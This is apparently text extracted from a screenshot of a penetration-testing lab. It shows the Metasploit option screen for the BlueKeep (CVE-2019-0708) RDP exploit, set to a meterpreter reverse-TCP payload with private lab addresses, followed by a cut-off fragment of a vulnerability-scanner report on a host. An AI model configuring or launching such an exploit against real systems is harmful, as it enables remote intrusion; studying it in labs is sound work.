 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
192.168.20.128
Vulnerabilities by Host
192.168.20.128
9
14
CRITICAL
HIGH
Severity CVSS v3.0 VPR Score Plugin Name
CRITICAL 9.8 9.8 PHP 5.4.x <